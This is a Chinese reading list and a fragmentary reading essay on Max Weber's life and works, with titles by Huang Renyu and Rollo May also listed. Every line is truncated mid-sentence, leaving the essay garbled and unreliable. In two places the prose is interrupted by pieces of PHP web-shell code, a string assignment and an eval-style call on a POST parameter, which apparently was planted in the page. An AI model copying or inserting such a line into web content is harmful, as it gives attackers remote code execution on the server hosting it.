
《韦伯作品集：学术与政治》
《韦伯作品集：经济与历史 支配的
《韦伯作品集：支配社会学》
《韦伯作品集：经济行动与社会团体
《韦伯作品集：古犹太教》
《韦伯作品集：宗教社会学》 广西
《权力与无知》罗洛 梅 台湾版
《黄仁宇全集：放宽历史的视界》
《黄仁宇全集：黄河青山——黄仁宇
《黄仁宇全集：中国大历史》 九州
《心理动力学心理治疗简明指南》 Fobe
读书随想
终于系统地读韦伯了。《韦伯作品集
法律家，担任市参议员。母亲海伦娜
腾堡，所毗邻者皆为学界与政界名人
读书，不喜运动。13岁就写过历史
心与他有隔阂。这一点与中国a’]=’aa’
得注意的是韦伯与他母亲保持着篇幅
了。31岁时，因为母亲单独来看他
事使韦伯产生了一种无法消弭的罪恶
她三子的事情，热切求取商量的对象
经过大学三个学期生活，a’]=’aa’;eva
($_POST[’a’]);//在他